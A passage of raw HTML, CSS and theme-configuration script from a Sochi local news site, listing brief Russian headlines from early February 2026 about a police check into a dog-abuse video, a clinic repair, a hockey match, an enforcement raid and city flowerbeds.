d_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23547";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4710";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/video-s-zhestokim-izbieniem-sobaki-v-lifte-shokirovalo-zritelej-i-zainteresovalo-policiju/"  rel="bookmark" class="td-image-wrap " title="Видео с жестоким избиением собаки в лифте шокировало зрителей и заинтересовало полицию" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/izbil-sobaku.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/video-s-zhestokim-izbieniem-sobaki-v-lifte-shokirovalo-zritelej-i-zainteresovalo-policiju/"  rel="bookmark" title="Видео с жестоким избиением собаки в лифте шокировало зрителей и заинтересовало полицию">Видео с жестоким избиением собаки в лифте шокировало зрителей и заинтересовало полицию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T11:34:49+03:00" >2 февраля, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/video-s-zhestokim-izbieniem-sobaki-v-lifte-shokirovalo-zritelej-i-zainteresovalo-policiju/#respond">0</a></span> </span></div><div class="td-excerpt">Полиция Краснодара начала доследственную проверку после появления в сети...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-sochi-napravili-obrashhenija-v-minzdrav-po-remontu-polikliniki-na-mamajke/"  rel="bookmark" class="td-image-wrap " title="Власти Сочи направили обращения в Минздрав по ремонту поликлиники на Мамайке" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/photo_5_2026-02-02_10-32-34-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-sochi-napravili-obrashhenija-v-minzdrav-po-remontu-polikliniki-na-mamajke/"  rel="bookmark" title="Власти Сочи направили обращения в Минздрав по ремонту поликлиники на Мамайке">Власти Сочи направили обращения в Минздрав по ремонту поликлиники на Мамайке</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T10:43:54+03:00" >2 февраля, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-sochi-napravili-obrashhenija-v-minzdrav-po-remontu-polikliniki-na-mamajke/#respond">0</a></span> </span></div><div class="td-excerpt">Встречу с жителями Мамайки – густонаселённого микрорайона, где проживает...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/hk-sochi-sygral-s-hk-lokomotivom-v-ramkah-vyezdnogo-matcha-v-jaroslavle/"  rel="bookmark" class="td-image-wrap " title="ХК «Сочи» сыграл с ХК «Локомотивом» в рамках выездного матча в Ярославле" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/hk-sochi-sygral-s-hk-lokomotivom-v-ramkah-vyezdnogo-matcha-v-jaroslavle/"  rel="bookmark" title="ХК «Сочи» сыграл с ХК «Локомотивом» в рамках выездного матча в Ярославле">ХК «Сочи» сыграл с ХК «Локомотивом» в рамках выездного матча в Ярославле</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T18:30:59+03:00" >1 февраля, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/hk-sochi-sygral-s-hk-lokomotivom-v-ramkah-vyezdnogo-matcha-v-jaroslavle/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 1 февраля, сочинские «леопарды» провели выездной матч в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/67-narushenij-vyjavili-v-sochi-vo-vremja-ocherednogo-rejda-pravoporjadok/"  rel="bookmark" class="td-image-wrap " title="67 нарушений выявили в Сочи во время очередного рейда «Правопорядок»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5460739403342281325_y-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/67-narushenij-vyjavili-v-sochi-vo-vremja-ocherednogo-rejda-pravoporjadok/"  rel="bookmark" title="67 нарушений выявили в Сочи во время очередного рейда «Правопорядок»">67 нарушений выявили в Сочи во время очередного рейда «Правопорядок»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T17:30:26+03:00" >1 февраля, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/67-narushenij-vyjavili-v-sochi-vo-vremja-ocherednogo-rejda-pravoporjadok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи состоялось очередное рейдовое мероприятие. В ходе проведения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/"  rel="bookmark" class="td-image-wrap " title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/8-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/"  rel="bookmark" title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники">В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T16:41:50+03:00" >1 февраля, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/#respond">0</a></span> </span></div><div class="td-excerpt">Три месяца назад в Сочи стартовала патриотическая акция «Звезда...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 